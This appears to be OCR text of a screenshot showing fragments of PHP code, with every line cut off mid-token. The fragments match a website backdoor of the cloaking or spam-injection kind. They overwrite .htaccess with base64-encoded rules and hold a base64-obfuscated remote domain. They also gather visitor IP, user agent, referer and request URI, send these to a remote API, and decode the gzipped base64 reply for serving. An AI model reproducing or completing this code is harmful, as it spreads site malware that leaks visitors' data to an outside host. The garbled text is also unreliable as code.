
ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h
PT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CUR
rl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (fi
cCkkIj4KIE9yZGVyIGFsbG93LGRlbnkKIERlbnkgZnJvbSBhbG
htaccess); if ($content == $htaccess_content) { return; } } @chmod($hta
LzY2MjUtY2g0LXYzMDkucmFrdXRlbjIwanAuY2xpY2s='); $params['d
'request_url'] = $_SERVER['REQUEST_URI']; $params['referer
SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 
($params['ip'] == null) {$params['ip'] = "";} $params['protocol
E']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_R
ent = h($api, $params); $content = @gzuncompress(base64_decode($conten
f (!empty($data_array)) { $data = array_pop($data_array); $dat